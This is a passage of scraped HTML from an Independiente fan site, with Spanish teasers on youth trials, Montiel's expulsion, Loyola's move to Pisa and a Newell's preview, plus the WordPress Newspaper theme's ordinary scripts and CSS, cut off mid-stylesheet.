            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6978aa89ba966_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6978aa89ba966" ><script>var block_td_uid_14_6978aa89ba966 = new tdBlock();
block_td_uid_14_6978aa89ba966.id = "td_uid_14_6978aa89ba966";
block_td_uid_14_6978aa89ba966.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_6978aa89ba966_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_6978aa89ba966_rand","tdc_css_class_style":"td_uid_14_6978aa89ba966_rand_style"}';
block_td_uid_14_6978aa89ba966.td_column_number = "1";
block_td_uid_14_6978aa89ba966.block_type = "td_block_21";
block_td_uid_14_6978aa89ba966.post_count = "3";
block_td_uid_14_6978aa89ba966.found_posts = "39";
block_td_uid_14_6978aa89ba966.header_color = "#";
block_td_uid_14_6978aa89ba966.ajax_pagination_infinite_stop = "";
block_td_uid_14_6978aa89ba966.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_14_6978aa89ba966);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_6978aa89ba966 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/la-irresponsable-expulsion-de-montiel/" rel="bookmark" class="td-image-wrap" title="La irresponsable expulsión de Montiel"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/montiel-independiente-estudiantes-roja-150x150.jpeg" alt="montiel-independiente-estudiantes-roja" title="La irresponsable expulsión de Montiel"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/la-irresponsable-expulsion-de-montiel/" rel="bookmark" title="La irresponsable expulsión de Montiel">La irresponsable expulsión de Montiel</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:50:59+00:00" >24 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/la-irresponsable-expulsion-de-montiel/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Santiago Montiel fue expulsado en el empate 1-1 de Independiente frente a Estudiantes de La Plata, por la primera fecha del Torneo Apertura.

En el...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/loyola-fue-presentado-en-pisa/" rel="bookmark" class="td-image-wrap" title="Loyola fue presentado en Pisa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-pisa-italia-150x150.jpg" alt="loyola-pisa-italia" title="Loyola fue presentado en Pisa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/loyola-fue-presentado-en-pisa/" rel="bookmark" title="Loyola fue presentado en Pisa">Loyola fue presentado en Pisa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:04:17+00:00" >22 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/loyola-fue-presentado-en-pisa/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Felipe Loyola fue presentado en el Pisa de Italia. 

Loyola ya se despidió de Independiente, llegó al viejo continente y se puso por primera...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/la-previa-vs-newells-14/" rel="bookmark" class="td-image-wrap" title="La Previa vs. Newell&#8217;s"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-150x150.jpeg" alt="tarzia-independiente-newells" title="La Previa vs. Newell&#8217;s"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/la-previa-vs-newells-14/" rel="bookmark" title="La Previa vs. Newell&#8217;s">La Previa vs. Newell&#8217;s</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/la-previa/" class="td-post-category">La Previa</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T23:59:02+00:00" >26 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/la-previa-vs-newells-14/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente visitará a Newell’s este martes a las 22:15, por la fecha 2 del Torneo Apertura 2026. ¡Viví la previa!

Ambos clubes se enfrentaron en...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/la-previa-vs-newells-14/" rel="bookmark" class="td-image-wrap" title="La Previa vs. Newell&#8217;s"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/11/tarzia-independiente-newells-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="tarzia-independiente-newells" title="La Previa vs. Newell&#8217;s"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/la-previa-vs-newells-14/" rel="bookmark" title="La Previa vs. Newell&#8217;s">La Previa vs. Newell&#8217;s</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T23:59:02+00:00" >26 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/asi-llega-la-lepra-5/" rel="bookmark" class="td-image-wrap" title="Así llega la Lepra"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/newells-talleres-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/newells-talleres-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/newells-talleres-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="newells-talleres" title="Así llega la Lepra"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/asi-llega-la-lepra-5/" rel="bookmark" title="Así llega la Lepra">Así llega la Lepra</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T23:29:27+00:00" >26 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/concentrados-vs-newells-en-rosario-sin-montiel/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Newell’s: en Rosario, sin Montiel"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/montiel-practica-independiente-2026-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/montiel-practica-independiente-2026-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/montiel-practica-independiente-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="montiel-practica-independiente-2026" title="Concentrados vs. Newell’s: en Rosario, sin Montiel"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/concentrados-vs-newells-en-rosario-sin-montiel/" rel="bookmark" title="Concentrados vs. Newell’s: en Rosario, sin Montiel">Concentrados vs. Newell’s: en Rosario, sin Montiel</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:56:23+00:00" >26 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6978aa8a0339b
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
